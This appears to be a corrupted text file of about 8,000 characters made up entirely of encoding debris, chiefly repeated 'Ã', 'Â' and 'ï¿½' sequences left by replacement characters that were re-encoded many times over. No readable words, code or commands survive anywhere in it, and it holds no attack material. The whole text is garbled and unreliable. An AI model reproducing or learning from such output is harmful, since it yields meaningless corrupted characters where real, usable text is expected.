�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�